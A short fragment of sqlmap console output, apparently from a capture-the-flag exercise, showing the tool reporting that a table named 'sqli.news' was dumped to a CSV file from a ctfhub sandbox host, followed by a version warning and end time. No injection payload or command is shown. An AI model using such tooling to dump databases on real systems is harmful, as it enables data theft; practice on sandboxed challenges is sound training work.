+--------+--------+[05:56:03] [INFO] table 'sqli.news' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com/dump/sqli/news.csv'
[05:56:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge-efdbf29b6bd6f0fd.sandbox.ctfhub.com'
[05:56:03] [WARNING] your sqlmap version is outdated[*] ending @ 05:56:03 /2025-09-14